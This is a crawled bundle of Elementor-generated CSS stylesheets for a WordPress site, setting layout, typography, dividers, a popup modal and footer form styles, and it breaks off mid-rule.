.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6283 .elementor-element.elementor-element-b4731cc{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1.5px;--divider-pattern-height:11.4px;--divider-pattern-size:15.7px;}.elementor-6283 .elementor-element.elementor-element-b4731cc .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-6283 .elementor-element.elementor-element-b4731cc .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-6283 .elementor-element.elementor-element-ec7fd73{margin-top:-18px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6283 .elementor-element.elementor-element-6e440b87 > .elementor-widget-container{margin:0px -21px 0px 0px;}.elementor-6283 .elementor-element.elementor-element-6e440b87 .elementor-icon-wrapper{text-align:center;}.elementor-6283 .elementor-element.elementor-element-6e440b87.elementor-view-stacked .elementor-icon{background-color:rgba(107,158,160,0.34);}.elementor-6283 .elementor-element.elementor-element-6e440b87.elementor-view-framed .elementor-icon, .elementor-6283 .elementor-element.elementor-element-6e440b87.elementor-view-default .elementor-icon{color:rgba(107,158,160,0.34);border-color:rgba(107,158,160,0.34);}.elementor-6283 .elementor-element.elementor-element-6e440b87.elementor-view-framed .elementor-icon, .elementor-6283 .elementor-element.elementor-element-6e440b87.elementor-view-default .elementor-icon svg{fill:rgba(107,158,160,0.34);}.elementor-6283 .elementor-element.elementor-element-6e440b87 .elementor-icon{font-size:115px;}.elementor-6283 .elementor-element.elementor-element-6e440b87 .elementor-icon svg{height:115px;}.elementor-6283 .elementor-element.elementor-element-5e90a281 > .elementor-element-populated{margin:0px 75px 0px -42px;--e-column-margin-right:75px;--e-column-margin-left:-42px;}.elementor-6283 .elementor-element.elementor-element-5e90a281{z-index:2;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6283 .elementor-element.elementor-element-77fe9128 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-6283 .elementor-element.elementor-element-5e952f46{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1.5px;--divider-pattern-height:11.4px;--divider-pattern-size:15.7px;}.elementor-6283 .elementor-element.elementor-element-5e952f46 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-6283 .elementor-element.elementor-element-5e952f46 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-widget-global .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6283 .elementor-element.elementor-element-1832fd21.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-6283 .elementor-element.elementor-element-1832fd21.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-6283 .elementor-element.elementor-element-1832fd21.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-6283 .elementor-element.elementor-element-1832fd21 .elementor-image-box-title{margin-bottom:5px;font-size:31px;}.elementor-6283 .elementor-element.elementor-element-1832fd21 .elementor-image-box-wrapper .elementor-image-box-img{width:31%;}.elementor-6283 .elementor-element.elementor-element-1832fd21 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6283 .elementor-element.elementor-element-1832fd21 .elementor-image-box-description{font-size:15px;line-height:1.9em;}.elementor-6283 .elementor-element.elementor-element-41b3b493{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-6283 .elementor-element.elementor-element-41b3b493 .elementor-divider-separator{width:100%;}.elementor-6283 .elementor-element.elementor-element-41b3b493 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(min-width:773px){.elementor-6283 .elementor-element.elementor-element-6f65937f{width:19.372%;}.elementor-6283 .elementor-element.elementor-element-5e90a281{width:80.682%;}}@media(max-width:1024px) and (min-width:773px){.elementor-6283 .elementor-element.elementor-element-6f65937f{width:30%;}.elementor-6283 .elementor-element.elementor-element-5e90a281{width:70%;}}@media(max-width:1024px){.elementor-6283 .elementor-element.elementor-element-b4731cc .elementor-divider-separator{width:86%;}.elementor-6283 .elementor-element.elementor-element-5e90a281 > .elementor-element-populated{margin:0px 21px 0px -83px;--e-column-margin-right:21px;--e-column-margin-left:-83px;}.elementor-6283 .elementor-element.elementor-element-5e952f46 .elementor-divider-separator{width:86%;}}@media(max-width:772px){.elementor-6283 .elementor-element.elementor-element-6e440b87 .elementor-icon-wrapper{text-align:left;}.elementor-6283 .elementor-element.elementor-element-5e90a281 > .elementor-element-populated{margin:-137px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6283 .elementor-element.elementor-element-77fe9128 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6283 .elementor-element.elementor-element-77fe9128{text-align:center;}.elementor-6283 .elementor-element.elementor-element-1832fd21 .elementor-image-box-img{margin-bottom:0px;}.elementor-6283 .elementor-element.elementor-element-1832fd21.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-6283 .elementor-element.elementor-element-1832fd21.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-6283 .elementor-element.elementor-element-1832fd21.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-6283 .elementor-element.elementor-element-1832fd21 .elementor-image-box-title{margin-bottom:0px;line-height:2.7em;}.elementor-6283 .elementor-element.elementor-element-1832fd21 .elementor-image-box-wrapper .elementor-image-box-img{width:48%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-647.css?ver=1756414601
body_size: 1227
content:
.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-4994575a:not(.elementor-motion-effects-element-type-background), .elementor-647 .elementor-element.elementor-element-4994575a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.48) 0%, #ffffff 100%);}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{max-width:1326px;min-height:36vh;}.elementor-647 .elementor-element.elementor-element-4994575a{box-shadow:0px 0px 23px 0px rgba(0,0,0,0.29);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 7px;}.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac > .elementor-container{max-width:1600px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:-1px 8px -3px 8px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon-wrapper{text-align:center;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-stacked .elementor-icon{background-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon{color:#19876b;border-color:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-framed .elementor-icon, .elementor-647 .elementor-element.elementor-element-e6421f0.elementor-view-default .elementor-icon svg{fill:#19876b;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon{font-size:59px;}.elementor-647 .elementor-element.elementor-element-e6421f0 .elementor-icon svg{height:59px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:-12px 0px -18px 0px;padding:-8px -8px -18px -8px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1.4em;}.elementor-bc-flex-widget .elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-647 .elementor-element.elementor-element-f8ea2ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:19px;line-height:1.4em;color:#000000;}#elementor-popup-modal-647 .dialog-widget-content{animation-duration:2s;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/2219_.jpg");background-position:-92px -83px;background-repeat:no-repeat;background-size:cover;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-647 .dialog-message{width:501px;height:251px;align-items:flex-end;padding:0px 0px 0px 63px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-close-button{display:flex;top:5.7%;font-size:28px;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:91.8%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:91.8%;}@media(min-width:773px){.elementor-647 .elementor-element.elementor-element-6c12ec7{width:47.809%;}.elementor-647 .elementor-element.elementor-element-f8ea2ef{width:52.191%;}}@media(max-width:1024px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:27vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:0px;padding:0px 14px 0px 0px;}.elementor-647 .elementor-element.elementor-element-ebb81ac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{font-size:16px;line-height:1.3em;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:20px;line-height:1.3em;}#elementor-popup-modal-647 .dialog-message{width:557px;height:301px;}#elementor-popup-modal-647{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-647 .dialog-widget-content{background-position:0px 0px;}}@media(max-width:772px){.elementor-647 .elementor-element.elementor-element-4994575a > .elementor-container{min-height:56vh;}.elementor-647 .elementor-element.elementor-element-4994575a{margin-top:0px;margin-bottom:7px;padding:0px 15px 0px 15px;}.elementor-647 .elementor-element.elementor-element-66063a5 > .elementor-element-populated{margin:0px 0px 22px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-647 .elementor-element.elementor-element-6c12ec7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-e6421f0 > .elementor-widget-container{margin:9px 0px -8px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8 > .elementor-widget-container{margin:0px 0px -9px 0px;padding:0px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-4c68ced8{text-align:center;font-size:14px;}.elementor-647 .elementor-element.elementor-element-63c9a46 > .elementor-widget-container{margin:4px 0px 0px 0px;}.elementor-647 .elementor-element.elementor-element-63c9a46{text-align:center;}.elementor-647 .elementor-element.elementor-element-63c9a46 .elementor-heading-title{font-size:22px;}.elementor-647 .elementor-element.elementor-element-d374e4d > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-647 .dialog-message{width:93vw;height:422px;padding:20px 20px 20px 20px;}#elementor-popup-modal-647 .dialog-widget-content{background-position:-50px -42px;}#elementor-popup-modal-647 .dialog-close-button{top:4.2%;}body:not(.rtl) #elementor-popup-modal-647 .dialog-close-button{right:86%;}body.rtl #elementor-popup-modal-647 .dialog-close-button{left:86%;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-291.css?ver=1756414601
body_size: 1809
content:
.elementor-291 .elementor-element.elementor-element-34eb29b3:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#595959;}.elementor-291 .elementor-element.elementor-element-34eb29b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:48px 0px 60px 0px;z-index:4;}.elementor-291 .elementor-element.elementor-element-34eb29b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:left;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:54%;}.elementor-291 .elementor-element.elementor-element-7e225a0:hover img{opacity:1;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon i{color:#5dcca5;transition:color 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon svg{fill:#5dcca5;transition:fill 0.3s;}.elementor-291 .elementor-element.elementor-element-7fe5f0e{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-icon{padding-right:19px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-text{color:rgba(255,255,255,0.8);transition:color 0.3s;}.elementor-bc-flex-widget .elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-291 .elementor-element.elementor-element-d7e5b46.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:0px 69px 0px 40px;--e-column-margin-right:69px;--e-column-margin-left:40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-291 .elementor-element.elementor-element-7dfc7e71 .elementor-heading-title{font-size:14px;font-weight:400;text-transform:uppercase;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-291 .elementor-element.elementor-element-64b4652b > .elementor-widget-container{padding:0px 53px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-11px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group > label{font-size:12px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-type-html{padding-bottom:0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field, .elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-subgroup label{font-size:14px;font-weight:300;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255,255,255,0.09);border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button{font-size:14px;font-weight:600;text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]{background-color:#1fa588;color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-next:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover{background-color:#ffffff;color:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .elementor-button[type="submit"]:hover svg *{fill:#1fa588;}.elementor-291 .elementor-element.elementor-element-64b4652b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-291 .elementor-element.elementor-element-64b4652b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-291 .elementor-element.elementor-element-3b07ae41:not(.elementor-motion-effects-element-type-background), .elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#43464c;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-container{min-height:50px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-291 .elementor-element.elementor-element-3b07ae41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-291 .elementor-element.elementor-element-9e44c0b .elementor-heading-title{font-size:13px;font-weight:300;color:rgba(255,255,255,0.32);}.elementor-291 .elementor-element.elementor-element-2a48526a{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-widget-container{text-align:right;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon i{color:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon svg{fill:rgba(255,255,255,0.64);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-icon{border-radius:44px 44px 44px 44px;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover{background-color:rgba(0,0,0,0);}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover i{color:#5dcca5;}.elementor-291 .elementor-element.elementor-element-2a48526a .elementor-social-icon:hover svg{fill:#5dcca5;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:50px 20px 50px 20px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-291 .elementor-element.elementor-element-7e225a0 img{width:72%;}.elementor-291 .elementor-element.elementor-element-7fe5f0e > .elementor-widget-container{margin:4px 4px 4px 4px;}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-291 .elementor-element.elementor-element-7fe5f0e .elementor-icon-list-item > a{font-size:13px;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:17px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7dfc7e71 > .elementor-widget-container{margin:-1px 0px 0px 0px;}.elementor-291 .elementor-element.elementor-element-3b07ae41{padding:0px 20px 0px 20px;}}@media(max-width:772px){.elementor-291 .elementor-element.elementor-element-34eb29b3{padding:40px 15px 40px 15px;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b{width:100%;}.elementor-291 .elementor-element.elementor-element-5a4dbc0b > .elementor-element-populated{margin:0px 0px 3px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-7e225a0{text-align:center;}.elementor-291 .elementor-element.elementor-element-d7e5b46 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-291 .elementor-element.elementor-element-9e44c0b{text-align:center;}.elementor-291 